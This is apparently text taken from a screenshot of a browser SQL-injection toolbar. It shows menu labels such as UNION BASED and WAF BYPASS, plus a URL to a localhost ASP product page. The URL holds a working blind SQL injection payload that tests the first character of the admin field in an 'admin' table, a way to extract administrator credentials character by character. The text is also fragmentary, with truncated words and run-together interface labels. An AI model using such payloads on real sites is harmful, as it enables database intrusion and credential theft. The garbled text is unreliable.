 T SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHE
Load URL http://localhost:58031/Production/PRODUCT_DETAIL.asp?id=1139 and (select top 1 asc(mid(admin,1,1)) from admin)=97
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacin